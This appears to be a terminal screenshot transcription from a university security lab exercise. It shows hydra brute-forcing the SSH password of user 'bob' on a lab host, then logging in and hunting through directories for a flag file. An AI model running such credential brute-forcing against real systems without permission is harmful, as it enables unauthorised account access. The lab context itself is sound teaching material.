 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 2 16:20
bob@kali: ~/ItIsDefinitelyNotHere
File Actions Edit View Help
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ hydra -l bob -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 16:10:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139   login: bob   password: passw0rd
[STATUS] 132.00 tries/min, 132 tries in 00:01h, 2 to do in 00:01h, 9 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 16:12:22
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ ssh bob@172.104.4.139
bob@172.104.4.139's password:
Permission denied, please try again.
bob@172.104.4.139's password:
Permission denied, please try again.
bob@172.104.4.139's password:
bob@172.104.4.139: Permission denied (publickey,password).
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ ssh bob@172.104.4.139
bob@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov 10 20:53:47 2023 from 155.33.133.7
┌──(bob㉿kali)-[~]
└─$ ls
IAmTired  ItIsDefinitelyNotHere  MaybeItisHere  Passwordisnothere
┌──(bob㉿kali)-[~]
└─$ cat IAmTired
cat: IAmTired: Is a directory
┌──(bob㉿kali)-[~]
└─$ cd IAmTired
┌──(bob㉿kali)-[~/IAmTired]
└─$ ls
┌──(bob㉿kali)-[~/IAmTired]
└─$ ls
┌──(bob㉿kali)-[~/IAmTired]
└─$ cd ItIsDefinitelyNotHere
-bash: cd: ItIsDefinitelyNotHere: No such file or directory
┌──(bob㉿kali)-[~/IAmTired]
└─$ cd ItIsDefinitelyNotHere
-bash: cd: ItIsDefinitelyNotHere: No such file or directory
┌──(bob㉿kali)-[~/IAmTired]
└─$ cd ~/^[[200~ItIsDefinitelyNotHere~
-bash: cd: $'/home/bob/\E[200~ItIsDefinitelyNotHere~': No such file or directory
┌──(bob㉿kali)-[~/IAmTired]
└─$ cd ~/ItIsDefinitelyNotHere
┌──(bob㉿kali)-[~/ItIsDefinitelyNotHere]
└─$ ls
Bobsicle.txt
┌──(bob㉿kali)-[~/ItIsDefinitelyNotHere]
└─$ cat Bobsicle.txt
Secret{ThisisBobsSecret}
┌──(bob㉿kali)-[~/ItIsDefinitelyNotHere]